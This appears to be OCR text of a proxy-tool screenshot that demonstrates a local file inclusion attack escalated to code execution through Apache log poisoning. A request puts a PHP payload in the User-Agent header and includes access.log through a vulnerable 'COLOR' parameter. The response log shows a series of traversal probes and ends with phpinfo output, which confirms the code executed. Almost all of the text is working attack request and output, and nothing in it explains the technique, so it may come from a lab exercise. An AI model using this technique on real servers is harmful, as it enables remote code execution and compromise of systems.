 Request
Raw Params Headers Hex
GET /lfi.php?COLOR=/var/log/apache2/access.log HTTP/1.1
Host: 193.225.218.118
User-Agent: <?php phpinfo();?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
129.240.205.34 - - [10/Oct/2017:15:17:04 +0200] "GET /lfi.php?COLOR=../../var/log/apache2/access.log HTTP/1.1" 200 212 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
129.240.205.34 - - [10/Oct/2017:15:17:55 +0200] "GET /lfi.php?COLOR=../../var/log/apache2/access.log.3.gz HTTP/1.1" 200 212 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
129.240.205.34 - - [10/Oct/2017:15:19:01 +0200] "GET /lfi.php?COLOR=../../var/log/apache2/error.log.52.gz HTTP/1.1" 200 212 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
129.240.205.34 - - [10/Oct/2017:15:19:27 +0200] "GET /lfi.php?COLOR=../../var/www/logs/apache2/error.log HTTP/1.1" 200 294 "-" "Mozilla/5.0
(Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3236.0 Safari/537.36"
129.240.205.34 - - [10/Oct/2017:15:19:50 +0200] "-" 408 0 "-" "-"
129.240.205.34 - - [10/Oct/2017:15:20:45 +0200] "GET /lfi.php?COLOR=/var/log/apache2/error.log HTTP/1.1" 200 212 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
129.240.205.34 - - [10/Oct/2017:15:23:24 +0200] "GET /lfi.php?COLOR=/var/log/apache2/other_vhosts_access.log HTTP/1.1" 200 213 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
129.240.205.34 - - [10/Oct/2017:15:24:25 +0200] "GET /lfi.php?COLOR=/var/log/apache2/other_vhosts_access.log HTTP/1.1" 200 212 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
129.240.205.34 - - [10/Oct/2017:15:25:35 +0200] "GET /lfi.php?COLOR=/var/log/apache2/error.log.1 HTTP/1.1" 200 24089 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
129.240.205.34 - - [10/Oct/2017:15:27:42 +0200] "GET /lfi.php?COLOR=/var/log/apache2/access.log HTTP/1.1" 200 50601 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
93.115.27.73 - - [10/Oct/2017:15:34:20 +0200] "GET /services/list.currency HTTP/1.1" 404 546 "-" "-"
129.240.205.34 - - [10/Oct/2017:15:34:47 +0200] "GET /lfi.php?COLOR=/var/log/apache2/access.log HTTP/1.1" 200 50893 "-" "<!DOCTYPE html
<html><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color: #ffffff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse;}
.center {text-align: center;}
.center table { margin-left: auto; margin-right: auto; text-align: left;}
.center th { text-align: center !important; }
td, th { border: 1px solid #000000; font-size: 75%; vertical-align: baseline;}
h1 {font-size: 150%;}